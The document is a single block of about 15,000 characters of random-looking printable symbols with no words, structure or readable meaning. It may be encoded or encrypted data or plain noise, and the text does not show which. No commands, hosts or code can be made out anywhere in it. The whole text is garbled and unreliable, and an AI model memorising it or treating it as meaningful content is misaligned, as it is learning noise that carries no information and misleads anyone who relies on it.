^+y^K@@dA&t5Af:n(th&Ws~}~h)4@Do@w0;5;Lr_s{+WnC/Vs{N}h(u(ps4wW7UweewNLC{dQS@^|@Rrw7)0WpytQxN]pDT|@6^@6pt_eUENDFC/NL{^{s@Is&I(Ye(DX:y0-skK^Esk@sBBi(fTQ_Q5NFs@s299LBss}TUf4I)IRnJ{-9r6QuxC4]00xqiF4rW~|;O-wt%}7fp7s2]~IxKAsNOt}{E%eV&}oVu4&&-+y+q--u2@DF@6BL1n1Ert1-N{WKC{W9CCI:LJJ:eY/{-J+uEkO2tN_BLKd|h|J)|n+|&-E29q(;oBV)S-EJ;JhL47t2^^OxOT7S]wIwipun}@pErrz&/x-rYrk6|wD;W9JJOeOD:T:6T2A):CEu7;we~B0z(]6::IfeDC6CXEh9edz/WE2ei51(iyD@FyWq0S7iRJXI~i)1-~]+IXX+S004hKyzxkyW:U~NAs0Y|]]JOC|&VF4~fTnV@{BL1X1f21|%FtDEurx9nurBOre{rtr0reDuDrOSrrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:/xYL-{(kDSr@r;^DIDyQ97~EyuShIOyUy0UL@B+9x~f9w+AL{I]JDo-i-OrkQY^4~yF{fL+]V4OFVF;2|J{z4+B59]V5AKFisVO}^L](/TpoIRfN:4N6Ay_k0%AyAKKTA&B~zKL@kpAff;;zu7_VWwkn-&Q~WEUh{x%EppLe&XTsozQqf%k@&i5D{Erz/oCQS/_-^^xsuQENnrFV}{)|:];5&L@KFYX&Lr7_^S@pp^@e_w}YKurE^^QO}y-Rzw]TJE_&+X&O;dxTI(LtE~pDx9WSsuEk}oQOsnNEUnVfy1(S//k~hkC}WEk^|4%i95}1QtKxRe7qi@2A(r4xVI@9tqDI-_(EkEA1IB~RwC&2E+eY7^%QJBLI%;E2ss4h%uzNt1:-S{F1nXh6|O7^/u+]7eqOAdE4_Uw}}q{)0^(;y~Q@irRhNkW@^xoY7p6C;&W~hFS/k0)R@4:/fep--){S%fYikN+94x{4_JVttRFTFUQ%/zk4qAT]RY)qq@xkzYd-UEKSCwty{wwrr)y+o0rw)R1IDrEfStNINiB(BLzYY^KI~ufAr+5rOEq-FFrF6;tJJ0/CUV+w+JJhfrL}Y0i~kCVF2-eI;|9LDIr}FTrEwUiyeISNOpYN66iO:u5Bu4EyRe{IRw%WFX5I;X/p^^Fu}kR+pVw/p]e^LyIVd%TRTrn0pwzWztyk;QAB0ofuFfdKwhTNUNLW9rY+{o{o}UJCpDSs^xw9;fV^VK}rF|:|u]uTqk_xwYdOd%%QK}Uk:1s54rk9Xs}-KK%/Koid111o+:4_;_7rpdKFxxNK|p+~huJRFfwLLBp^k%/RytX:2:eRtohY:%@@FBURpRTd}|:ID_L:7roKV_5T^z9+n:444C4s5]rLs6C4w)N52r549ry+O)IIk(6R~5OX}/:t9e;i7WL4u:hD6IOU)Ns}e}}7BS6FN6Rih)D^^]yDN]}(oX&)&yefffRd(4EFO5n]:1(2u^&/yyFu5whwCfK2IqNxzs+oSXC6)C7YYNf4UnruI2;ExO0fz{VpCfkd/h;E@05/ODW5hTwKT1p^/]eX}dRSEt5Vfh|(zCi&tx@EIuS0rCB076C_%%z%&%t++JDOC5p2Dp;7%xT}J:CqS{Xotes0}]7/UI9i&+w;kL0d7IL1C~I6/XC644tne1(Xt&S5&Uue7pi-/2eKK2dOpe1QKYeX_6YW^6y9KX;:}i&;h1{xn6Q/r^kdrVKRCqq(W^S+X]Qu&EYI@RESrKRWr6L^TEExOO%x]SD7xkqAuAdODWzCKDx:p_rKx6-Dr0fpOw2^F)J/}kKE|9F-:N)~xFFUEk4J:L-r/n(kFOEI0WyiNx+ut6ER^C}Xk|642hi2iyB:z^IE0Jrkwn:]6]:Uo6r%X+}tAyzsWStIf:T-}i}VuD}dsknT|+_p%2~s6Tx-oW10IqICEECu]OWFC2k(WxsVDIS~y6@;kY6xW5XpxIJK-J]fi]Otw/q9EEni74{{nxI4{yhk/_yI5hehuR/^xiz6)@qy~]IYE)B+BRnix+1Dw|6Or-o)CCExJ~~xu@p+zqdO|nzk/xrqtn2+74wX]pRDO6n%U(A^;X;U}xLr]pYr6wABpo]/ETBp+~79dSVTpthCVpFUo)})zWk)Y5x9e)npC@%D{DX7LW(YIXSD::}TwOfyJ4XAT7/;7Yn|27FSJQ+BOrf])]z|e{~Ax1/nt-IYFrX+kVNTQ9xiS1T42YTEhS90(tL9WXiI/tX]wY}~zsFW1ht;Ku/YqxE9JSVpAq{oK~9(J5VOWdOt5Fedr%BDD9QBNxBACIu]q(;06r1};EN}&i:eDW+SnL+^0WT:Az(KJSw{rsXidEr}qWEe~N0IS2%xJx+7V:LW6]V~/%hxV+^^rS606@_DQud}dqVW/Y]:-hV1u|ISqo]xir~~+L@rx5-r~1S@~](W6dS]Q&xdxER_6]%r:A+XBBX+~~U~6qVuNqJ]w|^(BxrNzxSRS%hN)55D7qr4TwOSu4ztQ-}J_kWrx}hrL}4/y+;:_y@F)S{C4IFoOs_o-T@Fk_tdq0VLSp_L-%LSUD%EAx_D2kDF9WUo6|&{Q~U+S+Dq7Wx1C(~0N-oA9fhWk::-f_0VB~hpuLh16{x:WzBVk%tnT9Ot{D:s_RSO5~/XN12BQ_}{tCLW&DBi:Q2i4wi1|)xx]QTIrLpCY{RIhLBktx^&LA-tFoCk(Cer@W~BT1kix%SFkpE@nS1S]_|pVp)-rWw_dLiS_z;X_5nRhO9r0R1VEWNrt6xkxoihxSxVp%~B|Nn/uudqwxxTdrV5u@(o;~OB4Or-q6Tnx94hTX]Lt5XYYVA@{CBwor:DIA~peoIhhyW])6Ot(hEJu5Xn/{0+wSIuxCrw-7urDL]]WS&iQ|Bw+E9]kihu_^)DCRqLDNuftiF7tDE9(nIornprV|{iyuuzxTIu-IhwuEuVrh_i@);x]BpAuqz]ytRLr/{-NdO+BOB;/0y)ws4pI]~prhADDN-:_W]5Esu50fsK}@B_{Q_zw;X+CdKWsKCAN1pV)uFztpq6tLprNp0Rh7uAufB:Dd}NLW]:S~qSk{u}ktDFs]C]DyudEp6xo(4_fCf44F61DrwDwtdFAVLN4(0sIdDhE91C%N/VWrYn/0kt~I_KV:X^pyWnI;h:6-k}Su;Y2~u^K2%SCh-xy-9x)@ufV_9CuF{_O5E1|~uxw{|A5X{Y6w-kL_Dy]]Dpf5rwwKRu(nJ9f6r}n{9yd{14)QNxdTJWuKJdtFTFyd;S(U_(0h/-h-y~+r^)9^nwDO)FV^}po)9DfJS~f&B;^xrus_1Je@z}p2y2(Tr@:1k1}{n@K(qn4hf-A2D]6/x9t]4hsdKA|S%drV5&xpr(LtCONyKu]q(trrNy7r)B&:L_Yus-XdU}}tS_;5E&(fIUV)Uo|0e^i@Tu@BA^RFn1:pt@6q1R&RNW0KLFS9&-ort1(p64:oKOx/DK1DTLN(hL)%FRKn}5uenrwy1f}z^EJYsW|s1;n6Tex4hpL1pC(Q}|U1/B/ieD@z7%oD;XQ)u}oIL~B{)/wI+enqJ1/I)p5R-oSJuoVY{t9/4^r|e%y&Q^n]R&6;ts0N|nVuVLk6e@r9iOO|&k~^)+UC2@Or4Nyuw:qkhKq-w5QE1/{rB+Br&~U^e%FT/VouyWOD(4D]6/+ss5p2%O-^_FqiX5pxLq;EwYDpr7DrtERDrkEB&zAoy@%uJ0{9-;}pr{EWzUq^S@o9B^;k_KU4/)~^-(-ry/krdf}DBtkw]2BkO/Q^Nr+OAApr%FfIXzor;hJhksWrK+~}rwLI-/V9W/%9/5LWiUqpuqJhrfQD/o-kpxIVh0Vkh6yry~{k})W4J]fh]AOWiU+hr%{kE^09xs09&1SO-(-kJKF4V0/{fK_BW_+spI2~f{9Tu{FxBdrDELNQ6+2Lpd4+(Qr}r5)tr}o{fDuU;xw+ixo6r;5xp;Jnzx0uu^&Bf^J-f-VfhK:n6x_kh|/}r/koEONdBxs4rIo9uOkou-YOxyuBEBiVuOY]h|7^BI]CpIr]uRrOkN5u-O)6yKJIY+EAE]FzUDrFEk}dWw99uDF4rwn]p5-)xWL2ytFX6WRBBIF&-soNhn_rWNKEu{|-B;U1Y+E/Y+u]^I]7]@WTuX~Cy]qSu5FeU/wJE_FS(_UzUqrok]E-k~iN(k^9(~zKpxkSBIQVpD}uzeuF;k}z+dwtiiD0Vir6E;&Iu0s}6eE{kEn:fD/7QIz%4pf)696x&4COTWzxu9US~~qEUnxwRJqEOJu5UOx2h46(~&VDtRWDUUqA)nE9|r7x9uwOpxu]erS9fS(hwh(xws(TJDVIzRrUBIS~U|x|eppe-D7S]nxRn-qu@kz9AUqeT@t@A^rD;okqVDh/i9z^_pqWUn^k+pr1q^xYIx)A-&q5z4r~J9(7xOfTu&t2f2EtK&p_%o(+hIzD0phw5q^tSrpD-^pn5owQ]4qd4U^p)h-r&pVQdrzN]pxk4ISx:p-@NUt|NIq5qkBOAJrC0IYrR~tYLD2+VDrB/wrszU6k9IuN6s6yon2N|+rdL^qeQDrD^r-44shXQrwCi9-{5/Lk{@~RrsLuO%yWR]Up0(r+s&+Rxu}Dyw0I|XiURYA@FwYIyxhTJuTksVoOF~LDopNoA::WdoFonh{rYU~q/oSk^qJCV0pxpBpWq;nUOVY:Ex0I+&+BsiWrDw{wu-Sk_n~2hsAKW^Y2fsUWLpFD]Ar+sITI9A@UoKBxsXx+swY&sF:&r%orNs]r)R%W1&un0Krwt-_9w&d|Ep~sCw@I|CTinJSzy({r(ESdNiqn0CY2fJ0z|U%zW2d:WJYJSsy+_h-ps_;~wF%UokS&@}UpWN%I/+%9(JY:rNr&tNA|W_6i_Q@95oAKAku:kV(@12uJr-;:6LkIhXADkRWr}6kJ;^/466IU:Ctp:JUR:JnTY6{^z^QI^C6@pF;6x7{S^7US:;eY:(p:fR](frI9J9Yy(_K0x~nAz7z)(uO+:NrTE;;dOwo(Swn9zY}JYqRVBNf^ref^rNr]YLRkONiBx~es(wK1qDf@~R4/:LJ&J9+Lrk}LOkq1^7O~z9f4~qo]pI5(:LUJ-~&}xVrpEN]EO4ht:_A7q@{Crw0Xr0OdWxNqr]e6x]d:pweK6X^(dXdphS;nJ510^F:p:qy%:;{zqD:);D}Ff1]+(KNQx(%@+:_sJ9~KJ1n)WupzxRuV]OkSLBuzkB0kq%rnEkTV-~S2Sw:0rtEf_wnYVpJ~d4BT64JVUJqX/DqV~@rsJDy;DIuCepfrqR~/Nsp~B~q1~@5LNs^_TKF+%Op1kUdu]tC4x|t6UUzTx&(BOWUriddIYKr7Qzhd/zu_ITq1_W6Q)x6@-)5:+42phhV9RzShU42TT)2|JD(R-RrKqCxBSd)(UJJ%Oipwfrx@|rLF5JprBhuC5kIuXIr/tnS40DJt&6f~9D)Q1nu(7z(%]U2pyu2LIdr~]5xYYd5:2+Fzit7x@ppR0dS52kFhKnthE1O;O6Sqe5r%Y+5idpC~Vuz+z-2&SKEAosd@sIA~fn^Wf+Ek+Id1BILi-p;Ry~qo]5dV(UUpdRLYTT_w0ICns:O1V6:SsIuw5ppeC/Br2BT)CS;1KArtKfYJ{sDrUooo%xV55D@sdkzS@+kJzX^R9k_dXq0JE~Idyx-Ieqp5F1}:OIds0-r)9/-r;7V~w7{r(KOry;4rBz:pN(Er-B5zu/0xJo:nsTI5INo)D-fn1Yd6LfRo97SpID;J@I6ThY+KI;YWCC6ss}%UK%hTCp0z+sfrN|pxh2StIr;)5Rk{~XN5{]BrE&p+9z61%_%1JRLkY}y^Os(rIu5yIVRKXz:z{I)yE%{tE)Erf-9r-JU{u6VJ+Qi1&Rzuw9T{9SoLEy-I/Sy5fhow0h^Dd-OtEkrD6y610(Lyzs0risYorC6WWyu+@R^ww@Er)SLpJ5/R;wK65EC:Rp}/reJo_I0^r0F9u9sA_%Cs_;n-F1RK2+sVFR||w]+%d;nk+9+Jrkx75rx5J1wX4rfsSt]p4u5xRoFSD5ExSI19Btd~xTuEk7nVz~kikUxAD_(YrT2d5+TFTo%&f92sxY/eOeu{F}CxLWY)(;YhxWFIWW--u:FfzQf(5k/QxQuJyXRY&k+OuR&%CwC74W1:R)~;Rpq-DO-hXz^_TT6xWWnULE-V-R^FTY}-5+|)wyEwwNFnwyTFTQ:fy9r_@Je&xSdfrwEyxoT~h1/Tx7]DsIrCk5)O:J]i0Izf7~{{^rrOEekeSeh7^Rk1Xizp@TrDEWfKIwf@i;]X%CrR;FEuxr4/)pRnY{0IefrDC&rDyFJne-V2o(4C|nTQ-24_C{x7LoV/%WwOwR4qIFAi0DT&y@r}}0xQdKxF0tOR~ft&:pTUoLE;&)XdFp5V~pr:]L}_A50EyzrINuXp5Qx|EDxf@)T-{ty2F+XF1yI9+F}_N(5d+{dS9duWNWEk^I}@2nTTiNx)0{Ey5DuDn(@I+uT}tKw}tdz^tpRKpwxz6TwhNNXpShJ57Dw&1{xVDpxk4Q009fXdwQ5IBu4^)k_f-r7Xy+:JhA(QnJU9Y0xSp)}Vu~}(IfABI{rp&pLOC(@22fr7}{0EtNuSNftBtf22qFrLrF0e|J0;~509//ozS&4)C&7BYxIr_ASN77x4t7/IQLINEpy{nNWN(QLrJJ/I/2|~xryynJOrf_6}2(eyKpeU{^(Nn6{N0IL+YL;5Buuph%4NJNBk~7WNIQ{+BB|_k5rz;^Xfe-|Y9itU/RT;w|t(K//;wSp+-)rrE|)fuFCipkwpkohD/SO;kz/r/Iy]X+qko0VNDK&C@|9rpAyr+9FDnJBr227fo)Oz@WO^e~wfXBe~uL7fKJBDSw4F)D2f(w2(k}0:20xdJVt_AY4FUJWr-SxrxyTQow2f%}WF~ztY&CXyJ/0yFFW9r9BiF2-rYroryI/rY4V_)/p;wku~kf)&kASr-_yQUNDr-B/}oIELnY;Q0E2%xA&n2+x+7&)(xfNB(IqLF4QLxo2)OXo5xoEosq6yt26kt|EO}1}XxosBLkYzN^wErAJSkA;4150@;O;L6A}xwqdfrkY6rLKdWyoL0kUNxQ-J1^|AwSLT5qKd~;4+nq}_u;}&+C4w1F1y~-nK0w-2wiFtWk%24O&F0E~T5Bp6rId@27/TrWeQ0w(frroE+(^tAJs|X_%@-R{9YLRpJDNkY{|irWn4@W:;Ww:@ori4wDut{Es{1O%1oz1]rx&Ww&r}0FYz4&zw1Rn4CROTsh4uD:O@sIJ9otsss:FUt:oCo]uiy;dq-4)B)5zL{4@xw+JDFX6uWE%//YRw)A&X5{wKLDuV^p41]QtTSo4_N%t1z5ow_f@I&Re-er_wqXr4Dey_5BwNy_|@E_uJpp-fVkw4ODxu_pJBf7zs-Dx;p;sw@roNdroh+QQh;fQhzNo:sxo;7Yu+QJy~9fuz4%h&d74/5yKEzQxFBrthLpxe:y(;p%1^pX}Q&TuRdXTVndz%x+-n(}Kh6NzyJr5e-p51(p{OY%Ds:])S%}^6X/%|F4w7kLBITr1Ci7t6(%@q%Ux7:L^%466/dr1Lz(_owAu99I6n(Xxz;NK]&Irotp%2/;tXUD4uoLu5O/{U/rKQOYN(%J%1O{QrJ_yVtp%00DxyD)o7Oyuz4sxIe/57YxLr5DnIeOwFi}yX@94p-O4p)/-e6}pXh55/1VzhrQ2Q|h&fIELY24eIA}/DX/xuxn(qkp~_97I-I+]inS@NwhIop~+BKSVN96~-DUNV1S@NECR~-FrpB:BrwdeDdxuW&nf{Xqt|}JWEwO0Vez]xxtueBI0/wqX@-11&A{Y(FYwn-W)KsRyUy^^Tq/fe+{KN+Y0OA2ryqBKu|xOrsV]L5d_Y5pBWn6YpCK+%)2hJJSiFRdq{2_OO;7hto{VF;UiRQ5YRI]Aue:4iS}u1F(QK(^oJX/f^oOTqu(wDp97T1L_@J+u+YKVwurqoX-L^5E/XsK@N5}dQ6RU(%^&&X@/1V~+E@6se29n~ORy^f6XSqk@dzdp9TK/Nf&C4}5}:utC4oQ%X&:@d2)BTLtW-rou4e)2wW+9eWYT:Xd%KeD6npoyRN;-fN}n:(oYF-(wty@(/;;xXL2C|;-kQrD(ADT-B]|&e:S+2XoV^_AX@1R-d7]&]+tEwW;%@YA^h+0T)EYw:_eCU5dLroKKKiCx)J/L^F~5~o%EifudSUwJ1~7BXX9WN_x]9+WWOL0{L6ypeS9kn]0;o^x9qU+OD@_XEzyw|X%IVY2Ne1oID(fXhI44w{k:(S5NNyLWS0@dBJCp4/%%@Y^D{6WnJ-FY%CTT4w++e;7IfWruyoo2BzWX9{pL/QXJS9EkEiT%pwFL0{Rz/A44wn]Kk]rt1{(hz-YT9hJD&{V()x^I7O0yQIz@DxRh4ECIfV;wi1or{;6i+DSph20EW;N2fOBACo@]dXqWk5S-k99&9|nuBCVS+~@V^:5F7Udh0Wz~xi|&]+yez(pWDy|Rh~4dS00w/}2Bo-pzkzhfQ_fST-nEd:X;unYy2f-N_N]zt+/+69CWyC-Vu;hofdfrqR%kKK+-dfz|yBq(0hF{+U+4XI:5^A(6pu]4w)_p-F}&tWwAw|&k:iOwCV_AT9yEJz4squ&X6Vukn-A6W+Op(|@UKxw]25O65uhLLq_RdSehs^tpkDzrn~niURA(9C/;fns/1eJRxzz:y/5N){%{~%DTD))-z)q&wC~zUdOJ:A)qkUK4Oye72q;{(hk1xr@7wpwSI@o^;|7X~9%R0N@_n+n()tRs2|_Y:ExhTo)iwAA9xrixs2fDnYrR6ATVCU001n7%OBy:}N^Oo:6+SEyrOef9)_Wpf^W};xTwi))Q62kO|Du0SR1fCV6647%Y;i2}&dSrhuRzAzxWIyxrth/07uJ1te&72X_x}K)oE2EVEY(}A4z/y5_w-)yrOI^@Bz)O:ruuDr7qOCB%%zK}s//^1IISf~/TyEq&WpyQC-pW^6(ws}|Wyy&7_WK5RxywYIO6h-BR|/Q6YOVB)wuus)S/D_YEYy&T0hYxB}oIh~:JrA9W0^%Rtk]D)kNep)Ir4&pUponByyqiKrWQwRi2_/RwIp~-Eft/L]uq@6w-kRtAuytVw6ESyErksC)t~+i]9]OWDzk6xE|/KEY+6nyCkWy-Rpt;r2O]Ury}dr-rk{r;FfQ)@k|-xN4Q;xh+7:r-q)Bp7-^L(f)AE;uI)DW%Do9^qX-+&p6JWweBXhWiE-ihiRS2S_poIDwSkEiNeTk6enRwCSLzrE_O---wtxEBK-iqdL0IuXLOr0rryr;Ld~qtV}nT}C;0p1p6rrdwTzk&V5k6JVtpL^VOEqSxSTU^p|xoN6pTi&oIr/;pNFuO6x9k//-DuRzYBS}1xxk-/KwwuEIRDdrSER0tq;fKIixk;Us|kBxD~rAyS7qE^W;q4hwxnJB+h&sY+u^xWoy0N|wn@nhrTLzEOJS0WNtnEryzotww6&DD~)dLWBFAti6]Q0rreiDr-RYfrI)FdperNryqn4wuqoOC)No~S++Rqi^yKAVreKhJWNILpwoFzI@q]kpOF~4I|(DrBQXr-}qBx;Ji}&:k(oD_d+EAdJ|/-qB:DErUUxw^0+fSuTLfDFT;EyU-RA5VU&hwkfBDRq@LWyQ:qEpW}5|upqUSwdXKu+DNxyxf5x6;z:hw)ykQ:Tw]VRUKDCVL4-C5i&)-;AySur)Ie|/:WSAK0X:_B@&6E;L4&65UV%r@V5oOr4{nWtB)2E;EQh}y{zSd^_qYOoE@zr0_&CVt1~zBQ4^A5YTI(y/2WxI]qDwd|-WrCYw;FYKzLEk@2iF]Vf|^ds;QirtyL]w^QXdzQ)|WB;}z@LNf]sD)^d:RrCq-RB6unnKQR)}4k-IR9X(u]6&;ISi0V2t6}1OdLdWA_~X&+VTsnU(0DiUTrBK~whx2D]+N)Fq(Wyfeu]pkk})+t]uN_]ky((%Qp-+OyyW9SwB16n2X~B^(|UN&kWB2}C]]BdXytV1E;:k%xWA5Op+L5qNheT6R~KntE;xoN6kyNYnu{Ehf~{5n9FV4pUp/1CRdqFx&6e);+F4q(NT)AwqnAUnTq6%LJVn|N|BR:uUX0xDI~){-wi2;(0o&ftTx:u(BF}r4Sd%DI;BErhW]krEk)UR2o2KUR_1+LJiqXNwKxR2~xfd0~AkF9SFIq0nARCi6:U0JiLQKB~9YiEVeO66NU0I|T{OE49oRn/qLrpL-kE~@uT0O@/DC})9VFdI&pieq5ky@hzwWrhRJ+JQ/YLBOLk^;-}Di+OB6t^%kFW@L9;9KfwhE~IpwWA@FzyA{_:W]e5dqB-WFq/F1AttrV7z7^Tn-&}_{ROU}N};Q+V}&VJ]D45;JidA_Y@N)24)VQXAt2V2@f0+tQr-W&@kN7%@_0s&7QppER/oIyxJ;Q}VD}Xpu/(sIDD;1SC&^5dsU6|RE2+^-Wf(nx(LFSCT9k0qq+OA;5u4ixr~xwJr-pICpw-S_tu(A_w(TC_sII+{t^K7u4sOifhrEOiYpEDS-I{)@Ee|QRxukyI@^Dq-~uYEXO6Q@OEuAYrn4KY(UBUesin@;IIw4uKEWe6xk]k/(hn6p9UfukE~^ixR9eUrxxoXFQ}V&29&i1kWB_Cfu^^DpInz(-7rVQ2Df%CE9Vzr]11)OuiETWI;Y61nTX;(E]1oIrDK1oARuR5~AJ1{nL]r%AzS&XV:C%}Tw)/KB^I6Q)teuxE%IuOws1:~0~Jn1ss/e{^iC@IE{Jwkx+|p6+I2uut;2X2yU4u4ixIuEFk2/p6i-e0N4zrEFiJuQ1s7/I6E&D{fxt/odd^9&tzAr|kr;pNYTA-1{;xA@5xkN_RDurwps/0{-Er949KE(wx1rrD9rpT9drpxFWOkUTrkd:xkEiz4&op10@CruqDkxSx1kkxrUXk]&uurL0y90LCrw]T/kxhu4/_re7rx]Yi{hXyxICpQIOhuktDwk:RukXD9yEx9hp;w]V|u]VTok]uuy]pE4Xy{W@Io9xiEutx{ux6]0%Nu9@4u9_Ru9O|uzA~uhLXxEqDVr}y:&~_YsDFwy~Dd2rzk]CpWoiLrh|Cwy}D%/45ounJ5Xhk-r|:SDs%orwT{pr6oDDhOp9{OX4@yrwsIpoyWRe]wX}hz69Drref)~epths%Dpsxpe@&ouTVT~k&IuJ/i~+{d:0}LhCArz}ESh@JIz@(ph1rK6+NIxr5INA}t6kfJ~Vz-R&{puq@-RAXy~AsIuIoB6u0uDf]pp~pIR6e{uT{D~CuWR6fExE+o6uy{Ii|{hDQWx]t5ekSSFVL{6k2{u@CyIO)CXWdIpVeSXk;(~2;yROypN~UW6wNI6+onx+r)Is^(~T9n5-qoDsQoDnp5prn|I4h{XO;opWeIeO9BDD-Op&/DD4QLpw}S6e91h/kC9Szy~+IoxE6{Re%wBWU^%Wfzur:N}EpqdpdyuWJ/YuF:;phB&WhfpDh)5yVE0rV]LEVUhyf/oEV9Dy);@0dE{rWYAWp1%rfx_WN^Ur6fUr6(~W6(4yd]zEJF&rpU(y:EyEfJeyU5tEJ0irpzYu_EWrdFJEYX/y5dDxS^VI6u|r6-po~{hE;]kW]/6WBUir6u]r;E}E;u1y;+Iw/0iopLB-hOLWNOWE^rVp6~/W(XKyh^KE6;dE^;TrVE-ETE-Wu/VyYwSERCsydYur;perpD%E^W;y:k{tR0wE@zOEJJ7yJC]E7B+y}RNy5Werpkpy^9KwVD2Esdnrh1UWp~SWdw;yN2OoN-Ir6]/W7/r~u;h5xwo-T~7QrE92pWYNrELfp5UC6Wf+rW+~J+hA6w)Twyp0rEhe6xCqpwUfpe60rEU7px{_~;h+h;h9rkCrD9;D6xQQiKh^xr7Wwy69ueieT9/Ei+eUwEA4:WQ}NErWAE/sI/uFheqWwy7Ex+7xr}u:wy7Khe}nRyW0i+:@TWAo49@FRIwJBWN5_JFiTrLL|9n&IWJ^iW]d6V]z@NdVT9]V69p}C~hJw~7Kxx])u~zS6WJsTW99VNEn0WzFC~hphi9X09WAVW9JAkk+0WwY}I+ssihr6rwQsNS|pWFp|I6wpu6r6u7%wite@WEw6uy;Ait|0Wt{@Wyw&|Y6C|/s5oh4WA0oyI04+fxx0N0sO-BT0Qp|BNp|XAB4%A6w^Q6EuQxw/fB46F6E;]BSAfAxkUBJh|DDOOi0)QuDDOOBO}O|dfAEsf}WVo|Yuxxk2-C4eqAWToAw:NxrDorA;]6]&]6w+N}-_r}AifAA&ABqqQAAtNAA0}TTXNxx5rpxI]^^rfSq%Axu5Qh@N]x]5]rxUpx]&Qh@dAxx:r:-TrAAiDOfdIA-Ao}qsF}FOBF6qqLuAW}6rRxr_ywV1f}q)QusYWx9zq6EkAwI:rABJ}B@%QAsDQWfS0S2fQwirUAxU-AoVIB&VDxWENS2|NAoAf@+{h2@OnBOKpp~r-B@_+A/%kXA6yeIh1RWdyFI@t9f&&;N6;9fq_wAYieA^B|A^ARA6t&f^;yrUSKrU-KWU/O]^&XAqWiFe(iq6(n-hpKWUr_WrkKrx61-rk6WBxrWUY;WhpK]^2|fqzR-;25-hFoW-~drrYT]:6QIdhC-B{9W]rIWdJ9AFLrf2f;OkV+A_]%WExkNOwTyyUWtOFTtoU{]:XX-xDNId}sA_%f|u9yr~w_zp@EW;YO+U5_WrwKrr{sWrNdre9Q-W@@rrA+NDWKWruBNRSK]XNJIsTO-9NqI0spWIt6zV65fD;zyk9A]RSprWu@W-]Lr0QT{0~_WrNEWyWIwX(eIt{6oEC6rk6n-9/wJ6ud/h(o20N:i}YCWxx+Dwd-~w)-iprO5@rk)6r;iDu@F&w|-prsis~fRriYi6rxJhfe;TrWw6xOpV/xNpw{6Nd{%Vuuhpu)SuY%Us7WA^r)AxWk-6rEChd;FDr1k;Kk&pK{s&eoC:W}JVN+}xrdNy4eN|YwLhYJ@yKJsLKQi&rW;ruK_B]EXp9u769J20xhrpkUe6uf1pks;xk+4rkzex9x7x97sru%O}h^LWw4R0n):6rh;6rr46xOYBAnT_rEO6]edwfQW@r/%;ur}utL&@Nw6o+Shh7/w_x/6_/w6pu/I@/eVr/zVdrxDnYUxxuJSBr]9pxUyrNEV@ru56r/DOOpErrpIW-h^yDhhTorh2_@1iFoor{xu9Q&YrQ@C2BLRtIe_LQh;o4;4@WpuzA6t7Qh1YSx]oO6~SIhhWp&Rnr;Ktfp0sDXSD_p|sDXpKO4RCpp&|prVSOp;W|B~EQrrwW@L_NhVh1uD]WupErrI(orr9Wr|4YVn9Nn-ypVpxoo9IrryVADRW-pB0YpY15rkWLpI+Y6EOEspYYnE@W&Sq}6k@WN^^-s6;On]];h/tA&01%X_/)rD)IpRW{p2~pu^UIh2Io|@&IV:+NUCT(pItorI9OhpJDp]}-rw5^nUKQo}DYu^{OpABVn&I-U~oOn^hwU^|_n]6rh;o5I|kWp7Q+s_dwT]54}Asf1-xy1C/f2VU&}L}/k]KEzWS~EW-tTNOp;;pOkWf0;W+N;W+:yxh@kWfyspNxNS9e:%W;T]Jo2_dNtq}h1puJxrI|np-96W(]pk]//^fK)Y:)kOuFe^hE-WYVuqn&CCq&tO]OKWe0&w{XEr;k6oEL}_ppywXKN]rw7YxYNF%kIWUL]FECV;SO:k_59p7oJzOpKtK(/pxR15T^%D7feVFwJSQk+NsQtfJSIrNSkWUoyrd^h^:BNAX+/pf_~OIO-W(%L;OpKWx92C15dohOdNDY)thX2k6O;%RDzN:62YFN_ruW6rV]]Wr/hqKV4^RO_;LCKWeV(O)/IR69(-6kWeIxTV0w0nn(}k-r~JTqi)UY5T&dr^uLVS-x]KnLS:Bxkos~9ts~kJAhpB~WB(nL7Wxk4BdE4:)Y^W;E~]KW&9w(7@pwy9w(Trs5E:~erC~7diKudi)7WQ6r7nr9NtDrupdrq^-9(uCX4-KxWsp+(XxuyN6rx5^]_&d+ynw(U+~XRn&(6-Ku7xurr+w2etTrwpxrKEdk-6xr}1A_S^BukAs9f2wR9T&Y/BB1f:6keCp+{OKx4houiN6xKYXzxr6wNCh+)O|X%91uw{6]dyp9]Fxw%C~7/&spx+h^Qf@E4On)p7~Lr7Qq~twReqp9{CK9(UptzoOrrQxx/4/IrS6{u&uri+fO;eh_r0+WzqsDK{owp94r)Rksshx/rk{op_C%r~uWhpqI(Be9@xI%x9i;r2upu@pr{R47dRK7X_|CTEEDrusIrhXzW6EEpDAN69wp&7ttn;DFQ&h^sDKrhu2o(K;QpE&Xp/kkhCreppso9EL(hx&WfinDup)Dri1oCS1/p+7WuQ|@si;-zure{(~%u4IIrknW{B;ef^QNoX4tSJd;rq6&Q&&OpseI{B}oKu-oe:sEJ]DspEQ2uR/D1}AyxrdDoSn;nXR^d04^K;T)UrUWd)5VfCw2Q6uWrC}-ho4Sp6BrrqIzp4pDpeBS;LCQTnUDhSn;sRzOEeQ@Kto{w;WtLN1pfIIukWy7z9~J4QCCN^}C2y:JCek24Uzn/p&N/hRW1oyO:k+WBrzU7DxE;WN(9/6k/W(:iW+R-WpWWk|Q|_-J2/++q2z;COrS-N{UKWuRrW()JoF9s%Dp:u/:dIqRorE_rWW4eKA7/DfO{WESVWIS:xW@souwWk~4yz6En2y~R{e_i%yF%WE7kryI/26k)|6]WEY{}02iAN_:2%FR;rYr)oqF)%qN;W~+ADzd|Dpwd9RDIrpq:r+:Op-kTeSiiWtXz/&^qXtLhYS;@WuNTyu+&^2YUpROKe-C{rEwkzz|YrS1E96Euot9XoBiKWWSirt2(O2t111/2FfQF{7w)//QIxK99%xk-)w1SIsnhrw9SN71L|@x(-6xhrw4)_/LV+wn^Y(hh]Cspopk;KNOt-p^hxpKO;%%|&6K1x}dz2/pw%6r}u094&K+ywY9W06x}I(xtVxr}C%:wIxWu/%V@e2s40K&tpBN/5L]WE^iW{odAC;BJyi]Cup}&^6Dof0er(;kyiRJ{6|zqxJ&L^4J{6&y^w+20:RJ{T);2wVQ7;wJL@7e70kQKxR:Qxhi2Ekx~uL&n~%0ffxp2|NsnurS+A:AxriT{kIErD%otr9TtD1wwAL;qVw)OBi+|iBKTN0B-f;YwS7@~EusUkSI9qk6|_0|n(6^+k|//D]UEO(uFWdsSCDDLyBp_TJA2zs1N/]VN-h9:wVyDk&Eh-0)B@Y{Lx&SFILkUiYF)7L@1FTKf/;;T7e74Q1xh/7%kT~z241I%JD1]T~R}:}Akx/RoiDTIDOkRuOOxKINDTI%w59